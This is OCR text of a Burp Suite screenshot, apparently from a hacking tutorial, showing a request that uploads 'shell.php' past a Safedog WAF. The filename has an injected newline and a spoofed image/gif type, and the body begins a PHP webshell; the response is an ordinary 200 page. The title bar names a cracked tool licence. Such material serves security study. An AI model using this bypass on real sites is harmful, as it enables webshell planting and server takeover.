 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
12 33 2f 75 70 6c 6f 61 64 2e 70 68 70 0d 0a 43 6f 3/upload.phpCo
13 6f 6b 69 65 3a 20 73 61 66 65 64 6f 67 2d 66 6c okie: safedog-fl
14 6f 77 2d 69 74 65 6d 3d 0d 0a 44 4e 54 3a 20 31 ow-item=DNT: 1
15 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c Connection: cl
16 6f 73 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 oseUpgrade-Ins
17 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
18 31 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 1Content-Type:
19 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d multipart/form-
1a 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d data; boundary=-
1b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 30 34 30 31 31 ----------404011
1d 31 33 35 31 34 33 33 0d 0a 43 6f 6e 74 65 6e 74 1351433Content
1e 2d 4c 65 6e 67 74 68 3a 20 39 33 30 0d 0a 0d 0a -Length: 930
1f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 30 34 -------------404
21 30 31 31 31 33 35 31 34 33 33 0d 0a 43 6f 6e 74 0111351433Cont
22 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
23 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
24 3d 22 66 69 6c 22 3b 20 66 69 6c 65 6e 61 6d ="file"; filenam
25 65 3d 22 73 0a 68 65 6c 6c 2e 70 68 70 22 0d 0a e="shell.php"
26 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
27 61 67 65 2f 67 69 66 0d 0a 0d 0a 3c 3f 70 68 70 age/gif<?php
28 0a 40 65 72 72 6f 72 5f 72 65 70 6f 72 74 69 6e @error_reportin
29 67 28 30 29 3b 0a 73 65 73 73 69 6f 6e 5f 73 74 g(0);session_st
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021
03:11:00 GMT
Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type: text/html;
Charset=gb2312
<!DOCTYPE html PUBLIC
"-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/D
TD/xhtml1-transitional.dtd">
<html
xmlns="http://www.w3.org/1999/
xhtml">
<head>
<meta
http-equiv="Content-Type"
content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
? <
HACK学习呀
Done 3,106 bytes | 5 millis